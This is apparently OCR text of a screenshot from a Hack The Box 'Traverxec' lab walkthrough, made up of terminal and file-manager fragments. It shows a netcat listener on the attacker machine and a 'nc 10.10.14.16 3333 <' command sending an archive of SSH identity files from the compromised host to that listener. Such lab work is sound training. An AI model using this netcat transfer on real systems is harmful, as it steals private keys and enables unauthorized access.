 root@twsterlab:/twseptian/HTB/boxes/traverxec
File Actions Edit View Help
root@twsterla...ptian/HTB/vpn
twseptian@twsterlab: ~
root@twsterla...xes/traverxec
www-data@traverxec:/home/david/public_www/protected-file-area$
twseptian@twsterlab:~/HTB/boxes/traverxec/ssh_traversec
File Actions Edit View Help
twseptian@tw...sh_traversec
twseptian@twsterlab:~/HTB/boxes/traverxec/ssh_traversec$ nc -lvp 3333 >backup-ssh-ident
ity-files.tgz
listening on [any] 3333 ...
10.10.10.165: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.165] 44746
ssh_traversec - File Manager
File Edit View Go Help
/twseptian/HTB/boxes/traverxec/ssh_traversec/
DEVI...
F...
T...
PLAC...
t...
Name Size Type Date Modified
backup-ssh-identity-files.tgz 1.9 KiB Tar archive (gzip-compressed) Today
1 item: 1.9 KiB (1,915 bytes), Free space: 124.2 GiB
www-data@traverxec:/home/david/public_www/protected-file-area$ nc 10.10.14.16 3333 < backup-ssh-identity-files.tgz
<nc 10.10.14.16 3333 < backup-ssh-identity-files.tgz